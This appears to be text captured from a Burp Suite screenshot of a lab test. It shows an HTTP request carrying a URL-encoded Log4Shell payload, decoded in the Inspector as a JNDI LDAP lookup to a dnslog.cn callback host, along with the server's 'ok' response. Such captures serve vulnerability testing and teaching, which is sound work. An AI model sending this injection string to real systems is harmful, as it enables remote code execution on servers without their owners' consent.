 Request
Pretty
Raw
Hex
\n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%32%72%67%6f%61%79%2e%64%6e%73%6c%6f%67%2e
%63%6e%2f%65%78%70%7d HTTP/1.1
2 Host: 192.168.17.130:57863
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Tue, 08 Aug 2023 07:58:56 GMT
5 Connection: close
6
7 ok
Inspector
Back
Query parameter
Name
payload
Value
%24%7b%6a%6e%64%69%3a%6c%64%61%
70%3a%2f%2f%32%72%67%6f%61%79%2
e%64%6e%73%6c%6f%67%2e%63%6e%2f
%65%78%70%7d
Decoded from: URL encoding
${jndi:ldap://2rgoay.dnslog.cn/
exp}
Cancel
Apply changes